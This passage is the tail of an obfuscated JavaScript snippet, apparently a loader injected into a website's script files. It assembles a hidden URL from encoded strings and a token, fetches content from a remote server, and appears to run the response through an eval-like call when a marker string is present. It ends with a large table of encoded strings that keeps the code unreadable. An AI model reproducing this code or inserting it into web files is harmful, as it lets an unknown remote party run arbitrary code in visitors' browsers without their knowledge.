HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;